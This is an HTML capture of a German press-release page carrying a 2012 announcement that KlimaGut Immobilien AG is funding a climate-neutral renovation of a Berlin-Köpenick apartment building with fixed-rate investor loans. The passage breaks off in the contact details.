

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pr-neuigkeiten.de/wohnimmobilien-als-nachhaltige-kapitalanlage/
body_size: 13509
content:
<!DOCTYPE html><html lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" id="my-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link rel="stylesheet" id="text-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link media="all" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_920ca20aafde87c58eb4fc53db9c4df0.css" rel="stylesheet"><link media="screen" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_94e5ee7ccbd605452c6c027fe4c65b6b.css" rel="stylesheet"><title>Wohnimmobilien als Nachhaltige Kapitalanlage &#8211; HASSELWANDER-PR-NEUIGKEITEN</title><meta name='robots' content='max-image-preview:large' /><link rel="amphtml" href="https://www.pr-neuigkeiten.de/wohnimmobilien-als-nachhaltige-kapitalanlage/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link href='//hb.wpmucdn.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Feed" href="https://www.pr-neuigkeiten.de/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Kommentar-Feed" href="https://www.pr-neuigkeiten.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Wohnimmobilien als Nachhaltige Kapitalanlage-Kommentar-Feed" href="https://www.pr-neuigkeiten.de/wohnimmobilien-als-nachhaltige-kapitalanlage/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fwohnimmobilien-als-nachhaltige-kapitalanlage%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fwohnimmobilien-als-nachhaltige-kapitalanlage%2F&#038;format=xml" /><link rel='stylesheet' id='sn-fontAwesome-css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' /> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.pr-neuigkeiten.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pr-neuigkeiten.de/wp-json/wp/v2/posts/6823" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pr-neuigkeiten.de/xmlrpc.php?rsd" /><link rel="canonical" href="https://www.pr-neuigkeiten.de/wohnimmobilien-als-nachhaltige-kapitalanlage/" /><link rel='shortlink' href='https://www.pr-neuigkeiten.de/?p=6823' /><link rel="alternate" href="https://www.hasselwander.co.uk/wohnimmobilien-als-nachhaltige-kapitalanlage/" hreflang="x-default" /><meta property="fb:app_id" content=""><meta property="fb:admins" content=""><div id="fb-root"></div> <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script> <script type='text/javascript'>try{var d = new Date();jQuery.cookie('cbg_tz', d.getTimezoneOffset(), { path: '/', expires: 366 });}catch(err){}</script><link rel="shortcut icon" type="image/x-icon" href="https://www.hasselwander.co.uk/wp-content/uploads/2024/10/Fav_SEODEF_2021.jpg" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.pr-neuigkeiten.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## --> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-6823 single-format-standard custom-background wp-theme-elitenews wp-child-theme-hasselwander mmm mega_main_menu-2-1-1 multiple-domain-www-pr-neuigkeiten-de allgemein wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="all_content"  class="boxed_width" ><div id="touchcarousel-4" class="touchcarousel grey-blue tc-layout-4"><ul class="touchcarousel-container"><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/koenig-mohammed-vi-willigt-ein-gruendungsmitglied-des-friedensrats-von-donald-trump-zu-werden/" title="König Mohammed VI. willigt ein, Gründungsmitglied des Friedensrats von Donald Trump zu werden"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/koenig-mohammed-vi-willigt-ein-gruendungsmitglied-des-friedensrats-von-donald-trump-zu-werden/" title="König Mohammed VI. willigt ein, Gründungsmitglied des Friedensrats von Donald Trump zu werden"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470707hh.jpg" alt="König Mohammed VI. willigt ein, Gründungsmitglied des Friedensrats von Donald Trump zu werden" title="König Mohammed VI. willigt ein, Gründungsmitglied des Friedensrats von Donald Trump zu werden"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/koenig-mohammed-vi-willigt-ein-gruendungsmitglied-des-friedensrats-von-donald-trump-zu-werden/" title="König Mohammed VI. willigt ein, Gründungsmitglied des Friedensrats von Donald Trump zu werden">König Mohammed VI. willigt ein, Gründungsmitglied des Friedensrats von Donald Trump zu werden</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/geeignete-locations-fuer-drohnen-events/" title="Geeignete Locations für Drohnen-Events"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/geeignete-locations-fuer-drohnen-events/" title="Geeignete Locations für Drohnen-Events"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470586hh.jpg" alt="Geeignete Locations für Drohnen-Events" title="Geeignete Locations für Drohnen-Events"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/geeignete-locations-fuer-drohnen-events/" title="Geeignete Locations für Drohnen-Events">Geeignete Locations für Drohnen-Events</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/stadt-land-flug-so-reisen-gen-z-und-millennials-2026/" title="Stadt, Land, Flug: So reisen Gen Z und Millennials 2026"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/stadt-land-flug-so-reisen-gen-z-und-millennials-2026/" title="Stadt, Land, Flug: So reisen Gen Z und Millennials 2026"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470692hh.jpg" alt="Stadt, Land, Flug: So reisen Gen Z und Millennials 2026" title="Stadt, Land, Flug: So reisen Gen Z und Millennials 2026"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/stadt-land-flug-so-reisen-gen-z-und-millennials-2026/" title="Stadt, Land, Flug: So reisen Gen Z und Millennials 2026">Stadt, Land, Flug: So reisen Gen Z und Millennials 2026</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/byon-der-lifestyle-kollagen-drink-der-schoenheit-und-fitness-vereint/" title="BYON &#8211; Der Lifestyle-Kollagen-Drink, der Schönheit und Fitness vereint"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/byon-der-lifestyle-kollagen-drink-der-schoenheit-und-fitness-vereint/" title="BYON &#8211; Der Lifestyle-Kollagen-Drink, der Schönheit und Fitness vereint"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470699hh.jpg" alt="BYON &#8211; Der Lifestyle-Kollagen-Drink, der Schönheit und Fitness vereint" title="BYON &#8211; Der Lifestyle-Kollagen-Drink, der Schönheit und Fitness vereint"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class modetrendslifestyle" href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/" title="Mode, Trends, Lifestyle" >Mode, Trends, Lifestyle</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/byon-der-lifestyle-kollagen-drink-der-schoenheit-und-fitness-vereint/" title="BYON &#8211; Der Lifestyle-Kollagen-Drink, der Schönheit und Fitness vereint">BYON &#8211; Der Lifestyle-Kollagen-Drink, der Schönheit und Fitness vereint</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/zukunft-des-tourismus-sybille-walz-fordert-in-preisgekroenter-rede-eine-neue-kultur-der-erholung/" title="Zukunft des Tourismus: Sybille Walz fordert in preisgekrönter Rede eine neue Kultur der Erholung"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/zukunft-des-tourismus-sybille-walz-fordert-in-preisgekroenter-rede-eine-neue-kultur-der-erholung/" title="Zukunft des Tourismus: Sybille Walz fordert in preisgekrönter Rede eine neue Kultur der Erholung"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470697hh.jpg" alt="Zukunft des Tourismus: Sybille Walz fordert in preisgekrönter Rede eine neue Kultur der Erholung" title="Zukunft des Tourismus: Sybille Walz fordert in preisgekrönter Rede eine neue Kultur der Erholung"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/zukunft-des-tourismus-sybille-walz-fordert-in-preisgekroenter-rede-eine-neue-kultur-der-erholung/" title="Zukunft des Tourismus: Sybille Walz fordert in preisgekrönter Rede eine neue Kultur der Erholung">Zukunft des Tourismus: Sybille Walz fordert in preisgekrönter Rede eine neue Kultur der Erholung</a></h4></div> </a></li></ul></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($) {
carouselInstance = $("#touchcarousel-4").touchCarousel({
"snapToItems":true,
"pagingNavControls":false,
"itemsPerMove": 5,
"loopItems":true,
"directionNav":true,
"directionNavAutoHide":true,
"autoplay":false,
"autoplayDelay": 5000,
"autoplayStopAtAction":true,
"keyboardNav":false,
"dragUsingMouse":true,
"transitionSpeed":400,
"itemFallbackWidth": 100,
"scrollbar":false,
"scrollbarAutoHide":true,
"scrollbarTheme":"dark"
}).data('touchCarousel');
});</script> <div class="inner"><div id="header_top_menu"><div class="inner"></div></div></div><div class="inner boxed_ticker_menu"> <script type="text/javascript">jQuery(document).ready(function($){  
$(".ticker1").modernTicker({
effect:"scroll",
scrollType:"continuous",
scrollStart:"inside",
scrollInterval:20,
transitionTime:500,
autoplay:true
});
});</script> <div class="ticker_box"><div class="inner_10"><div class="ticker1 modern-ticker mt-square"><div class="mt-body"><div class="mt-label">NEWS-TICKER</div><div class="mt-news"><ul><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/koenig-mohammed-vi-willigt-ein-gruendungsmitglied-des-friedensrats-von-donald-trump-zu-werden/">König Mohammed VI. willigt ein, Gründungsmitglied des Friedensrats von Donald Trump zu werden</a><div class="ticker_date"> vor 43 Minuten Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/geeignete-locations-fuer-drohnen-events/">Geeignete Locations für Drohnen-Events</a><div class="ticker_date"> vor 3 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/stadt-land-flug-so-reisen-gen-z-und-millennials-2026/">Stadt, Land, Flug: So reisen Gen Z und Millennials 2026</a><div class="ticker_date"> vor 6 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/byon-der-lifestyle-kollagen-drink-der-schoenheit-und-fitness-vereint/">BYON &#8211; Der Lifestyle-Kollagen-Drink, der Schönheit und Fitness vereint</a><div class="ticker_date"> vor 6 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/zukunft-des-tourismus-sybille-walz-fordert-in-preisgekroenter-rede-eine-neue-kultur-der-erholung/">Zukunft des Tourismus: Sybille Walz fordert in preisgekrönter Rede eine neue Kultur der Erholung</a><div class="ticker_date"> vor 6 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/can-2025-in-marokko-ein-sportlicher-und-organisatorischer-triumph-der-den-kontinent-ehrt-und-die-zukunft-vorbereitet/">CAN 2025 in Marokko: Ein sportlicher und organisatorischer Triumph, der den Kontinent ehrt und die Zukunft vorbereitet</a><div class="ticker_date"> vor 6 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/schneewittchen-neu-interpretiert-daniela-schinko-begeistert-beim-internationalen-speaker-slam/">Schneewittchen neu interpretiert: Daniela Schinko begeistert beim Internationalen Speaker Slam</a><div class="ticker_date"> vor 6 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/neuer-meilenstein-am-weissenhaeuser-strand-parkhaeuser-fuer-mehr-komfort-und-effizienz/">Neuer Meilenstein am Weissenhäuser Strand: Parkhäuser für mehr Komfort und Effizienz</a><div class="ticker_date"> vor 7 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/mit-neuem-logo-in-die-zukunft/">Mit neuem Logo in die Zukunft</a><div class="ticker_date"> vor 8 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/schmierstoffmarkt-2026-technologische-verschiebungen-und-neue-anforderungen/">Schmierstoffmarkt 2026: Technologische Verschiebungen und neue Anforderungen</a><div class="ticker_date"> vor 9 Stunden Vorher</div></li></ul></div><div class="mt-controls"><div class="mt-prev"></div><div class="mt-play"></div><div class="mt-next"></div></div></div></div></div></div></div><div id="header"><div class="inner"><div id="title_box"> <a href="https://www.pr-neuigkeiten.de"> <img src="https://www.hasselwander.co.uk/wp-content/uploads/2022/05/PR_Neuigkeiten_Hasselwander_Newsbuilder_2022-1-e1653367471441.png" alt="Logo" id="logo"/> </a></div><div id="banner_header_728"></div></div></div><div class="clear"></div><div class="inner boxed_ticker_menu"><div id="menu_box"><div id="mainMenu" class="ddsmoothmenu"><ul id="menu-menue" class="menu"><li id="menu-item-283104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-283104"><a href="https://www.pr-neuigkeiten.de/">Startseite PR-Neuigkeiten</a></li></ul></div></div><div class="menu_bg_line"></div><div class="clear"></div></div><div class="inner_woo"><div id="main_content"> <!---------------Single post content-------------------><div class="inner"><div id="left_side" class="EqHeightDiv "><div class="left_side_title"><h3>Neuigkeiten Timeline</h3></div><div id="left_side_pag"><div class="left_side_post_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/koenig-mohammed-vi-willigt-ein-gruendungsmitglied-des-friedensrats-von-donald-trump-zu-werden/" title="König Mohammed VI. willigt ein, Gründungsmitglied des Friedensrats von Donald Trump zu werden">König Mohammed VI. willigt ein, Gründungsmitglied des Friedensrats von Donald Trump zu werden</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/geeignete-locations-fuer-drohnen-events/" title="Geeignete Locations für Drohnen-Events">Geeignete Locations für Drohnen-Events</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/stadt-land-flug-so-reisen-gen-z-und-millennials-2026/" title="Stadt, Land, Flug: So reisen Gen Z und Millennials 2026">Stadt, Land, Flug: So reisen Gen Z und Millennials 2026</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class modetrendslifestyle" href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/" title="Mode, Trends, Lifestyle" >Mode, Trends, Lifestyle</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/byon-der-lifestyle-kollagen-drink-der-schoenheit-und-fitness-vereint/" title="BYON &#8211; Der Lifestyle-Kollagen-Drink, der Schönheit und Fitness vereint">BYON &#8211; Der Lifestyle-Kollagen-Drink, der Schönheit und Fitness vereint</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/zukunft-des-tourismus-sybille-walz-fordert-in-preisgekroenter-rede-eine-neue-kultur-der-erholung/" title="Zukunft des Tourismus: Sybille Walz fordert in preisgekrönter Rede eine neue Kultur der Erholung">Zukunft des Tourismus: Sybille Walz fordert in preisgekrönter Rede eine neue Kultur der Erholung</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class sportevents" href="https://www.pr-neuigkeiten.de/category/sportevents/" title="Sport, Events" >Sport, Events</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/can-2025-in-marokko-ein-sportlicher-und-organisatorischer-triumph-der-den-kontinent-ehrt-und-die-zukunft-vorbereitet/" title="CAN 2025 in Marokko: Ein sportlicher und organisatorischer Triumph, der den Kontinent ehrt und die Zukunft vorbereitet">CAN 2025 in Marokko: Ein sportlicher und organisatorischer Triumph, der den Kontinent ehrt und die Zukunft vorbereitet</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/schneewittchen-neu-interpretiert-daniela-schinko-begeistert-beim-internationalen-speaker-slam/" title="Schneewittchen neu interpretiert: Daniela Schinko begeistert beim Internationalen Speaker Slam">Schneewittchen neu interpretiert: Daniela Schinko begeistert beim Internationalen Speaker Slam</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/neuer-meilenstein-am-weissenhaeuser-strand-parkhaeuser-fuer-mehr-komfort-und-effizienz/" title="Neuer Meilenstein am Weissenhäuser Strand: Parkhäuser für mehr Komfort und Effizienz">Neuer Meilenstein am Weissenhäuser Strand: Parkhäuser für mehr Komfort und Effizienz</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class gartenbauenwohnen" href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/" title="Garten, Bauen, Wohnen" >Garten, Bauen, Wohnen</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/mit-neuem-logo-in-die-zukunft/" title="Mit neuem Logo in die Zukunft">Mit neuem Logo in die Zukunft</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class auto-verkehr" href="https://www.pr-neuigkeiten.de/category/auto-verkehr/" title="Auto, Verkehr" >Auto, Verkehr</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/schmierstoffmarkt-2026-technologische-verschiebungen-und-neue-anforderungen/" title="Schmierstoffmarkt 2026: Technologische Verschiebungen und neue Anforderungen">Schmierstoffmarkt 2026: Technologische Verschiebungen und neue Anforderungen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class familiekinderzuhause" href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/" title="Familie, Kinder, Zuhause" >Familie, Kinder, Zuhause</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/tapetenshop-de-bringt-mit-tapezieren-mit-wasser-eine-innovative-loesung-fuer-moderne-wandgestaltung-auf-den-markt/" title="Tapetenshop.de bringt mit &#8222;Tapezieren mit Wasser&#8220; eine innovative Lösung für moderne Wandgestaltung auf den Markt">Tapetenshop.de bringt mit &#8222;Tapezieren mit Wasser&#8220; eine innovative Lösung für moderne Wandgestaltung auf den Markt</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class logistiktransport" href="https://www.pr-neuigkeiten.de/category/logistiktransport/" title="Logistik, Transport" >Logistik, Transport</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/europa-startet-mit-stabilen-transportmaerkten-ins-jahr-2026-doch-struktureller-druck-erfordert-eine-widerstandsfaehigere-lieferkettenstrategie/" title="Europa startet mit stabilen Transportmärkten ins Jahr 2026 &#8211; doch struktureller Druck erfordert eine widerstandsfähigere Lieferkettenstrategie">Europa startet mit stabilen Transportmärkten ins Jahr 2026 &#8211; doch struktureller Druck erfordert eine widerstandsfähigere Lieferkettenstrategie</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/logistics-reply-kuendigt-den-warehouse-ki-agenten-designer-galilea-dynamic-intelligence-an/" title="Logistics Reply kündigt den Warehouse KI-Agenten-Designer &#8222;GaliLEA Dynamic Intelligence&#8220; an">Logistics Reply kündigt den Warehouse KI-Agenten-Designer &#8222;GaliLEA Dynamic Intelligence&#8220; an</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 19, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/tradevest-erhaelt-micar-zulassung/" title="Tradevest erhält MiCAR-Zulassung">Tradevest erhält MiCAR-Zulassung</a></h2></div></div></div> <script type="text/javascript">jQuery(document).ready(function($){  $("#left_side_pag").easyPaginate({                step: 14,    delay:0,    nextprev: true,    numeric: false,	controls:'timeline_pag'}); });</script> <div id="single_content" class="EqHeightDiv "><div class="single_post_line allgemein allgemein"></div><div class="single_post" id="post-6823" class="post-6823 post type-post status-publish format-standard hentry category-allgemein tag-berlin tag-gebaudesanierung tag-grunes-geld tag-kapitalanlage tag-klimaneutral tag-nachhaltige-immobilien tag-vermogensanlage allgemein"><div class="single_title"><h1>Wohnimmobilien als Nachhaltige Kapitalanlage</h1></div><div class="clear"></div><div class="post_meta_line"><div class="single_post_cat"> <a class="custom_cat_class allgemein" href="https://www.pr-neuigkeiten.de/category/allgemein/" title="Allgemein" >Allgemein</a></div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div><div class="single_post_time">17 Okt., 2012</div></div><div class="clear"></div><div class="single_text"><p><span style="font-style: italic; padding:20px 0px 30px 0px;">KlimaGut Immobilien AG aus Berlin platziert Kapitalanlage und startet klimaneutrale und sozial-ökologische Gebäudesanierung</span></p><p>Berlin, 17. Oktober 2012</p><p>Geringe Energiekosten, gesunder Wohnraum und faire Mieten: Immer mehr Wohnungssuchende wünschen sich eine nachhaltige Immobilie. Die Bestandsgebäude gehören in Deutschland zu den größten Energieverbrauchern und Emittenten von CO2. Doch nur ein Prozent aller Bestandsbauten werden jährlich nach energetischen Kriterien saniert. Das Pionierunternehmen KlimaGut aus Berlin startet nun ein Projekt zur klimaneutralen und sozial verträglichen Sanierung eines Wohnhauses, an dem sich private und institutionelle Anleger mit einem festverzinslichen Darlehen als Kapitalanlage beteiligen.</p><p>Neben mehreren Privatpersonen hat sich als größter Zeichner des Anlegerdarlehens eine gemeinnützige Stiftung für das Projekt begeistert. Die &#8222;Stiftung Nord-Süd-Brücken&#8220; fördert entwicklungspolitische Inlands- und Auslandsprojekte von ostdeutschen Vereinen finanziell und durch Beratungsangebote. Für die Stiftung ist die Beteiligung bei der KlimaGut in erster Linie eine zukunftsorientierte Kapitalanlage.  Die Stiftung berücksichtigt bei ihren Kapitalanlagen neben finanziellen auch ökologische, soziale und ethische Kriterien und ist vorbildhaft in der Transparenz ihrer Vermögensverhältnisse.</p><p>Die KlimaGut Immobilien AG aus Berlin verfolgt das Ziel, klimaneutrale Immobilien zu entwickeln und private und institutionelle Anleger an Projekten für eine behutsame und sozialverträgliche Stadterneuerung zu beteiligen. Bei der Sanierung von Bestandsbauten geht das Unternehmen nach einem 5-Punkte-Konzept vor, welches Unternehmensgründer und Vorstand Fabian Tacke während seiner 17Jahre umfassenden Tätigkeit als Entwickler und Berater für nachhaltige Bausanierung entwickelt hat: <br /> 1. Reduzierung der Betriebskosten um zwei Drittel<br /> 2. Umstellung der Energieversorgung auf 100% erneuerbare Energien = klimaneutraler Betrieb<br /> 3. Verwendung von ökologisch unbedenklichen Baustoffen<br /> 4. Einsatz von sozial verantwortungsbewussten Bauunternehmen <br /> 5. Fairness im Umgang mit Mietern und Mitarbeitern.</p><p>Die Klimaneutralität im Betrieb ist das besondere Plus dieses Konzeptes. Sie entsteht aus einer durchdachten Mischung von Bestandssanierung, Energieeinsparung und Zukunftstechnologien wie dem Einsatz von Bioenergie in Mini-Blockheizkraftwerken (BHKW).</p><p>Das Sanierungsobjekt &#8222;Edisonstraße 47&#8220; in Berlin-Köpenick liegt in einem Stadtviertel, das sich durch eine sehr gute Anbindung an das Stadtzentrum, eine aktive Bürgerschaft und eine überdurchschnittlich hohe Zuwanderungsquote auszeichnet. &#8222;Das Projekt hat Zukunft, vor allem weil wir für Berliner Verhältnisse ausgesprochen niedrige Energiekosten und relativ günstige Mieten bieten &#8211; Argumente, die für viele Wohnungssuchende in Berlin unschlagbar sind,&#8220; sagt KlimaGut-Vorstand Fabian Tacke, der sich viele Jahre für bewohnergetragene Wohnprojekte engagiert hat. Das Anlageobjekt &#8222;Edisonstraße 47&#8220; verspricht damit eine hohe Sicherheit der prognostizierten Rendite, erklärt Fabian Tacke.</p><p>Für die Sanierung der &#8222;Edisonstraße 47&#8220; ist insgesamt ein Investitionsvolumen von 1.775.000 Euro geplant, das sich aus 300.000 Euro Eigenkapital und 350.000 Euro in Form von Anlegerdarlehen zusammensetzt. 1.118.000 Euro Fremdkapital wurden von der UmweltBank und der KfW-Bank zugesagt. Das Anlegerdarlehen mit einer Mindestlaufzeit von fünf Jahren wird mit einem festen Zinssatz von 4% p.a. vergütet.</p><p>Die KlimaGut Immobilien AG zählt in Berlin zu den aktivsten Projektentwicklern, die sich für eine Nachhaltigkeitswende im Gebäudebestand einsetzen. Das Unternehmen wird von dem Immobilienfachmann und Unternehmer Fabian Tacke geleitet, der seit mehr als 17 Jahren sozial-ökologische Sanierungsprojekte entwickelt und seit 1997 ein Büro für Projektentwicklung und Stadtteilerneuerung betreibt. 2009 gründete er gemeinsam mit Aktionären aus der Wohnungswirtschaft, dem Klimaschutz und der Erneuerbare-Energien-Wirtschaft die KlimaGut Immobilien AG, die sich auf den Erwerb, die Planung und die nachhaltige Sanierung von Immobilien sowie die Projektberatung spezialisiert hat.</p><p>030 443 59 418<br /> post@klimagut.ag<br /> www.klimagut.ag <a href="http://www.klimagut.ag">KlimaGut Immobilien AG</a></p><p>Die KlimaGut Immobilien AG entwickelt klimaneutrale, unter Nachhaltigkeitskriterien modernisierte Immobilien, in erster Linie vermietete Mehrfamilienhäuser und bietet sie Anlegern an, die sicher, profitabel und nachhaltig investieren möchten.</p><p>Kontakt:<br /> KlimaGut Immobilien AG<br /> Fabian  